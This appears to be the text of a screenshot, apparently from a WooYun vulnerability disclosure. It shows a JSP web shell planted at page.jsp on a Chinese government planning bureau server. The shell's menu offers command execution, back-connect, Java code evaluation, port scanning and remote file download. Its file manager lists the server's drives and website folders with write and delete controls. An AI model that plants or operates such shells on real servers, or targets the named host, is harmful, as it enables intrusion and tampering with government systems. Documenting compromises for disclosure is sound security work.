 ghjbacx.gdd.gov.cn:8090/ghjajcx/page.jsp
ghjbacx.gdd.gov.cn:8090 (169.254.180.234) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "H:\" total (unknow)
Current Directory H:/
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(H:/) 选择文件 未选择任何文件
Name Last Modified Size Read/Write/Execute
$RECYCLE.BIN 2015-06-17 11:02:26 -- true / true / unknow Del | Move | Pack
NTFS 2010-07-29 03:37:33 -- true / true / unknow Del | Move | Pack
RECYCLER 2009-11-24 09:23:29 -- true / true / unknow Del | Move | Pack
System Volume Information 1970-01-01 08:00:00 -- true / true / unknow Del | Move | Pack
ghfile 2009-11-19 09:05:37 -- true / true / unknow Del | Move | Pack
规划局网站 2010-07-29 01:56:31 -- true / true / unknow Del | Move | Pack
Pack Selected - Delete Selected 6 direct
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org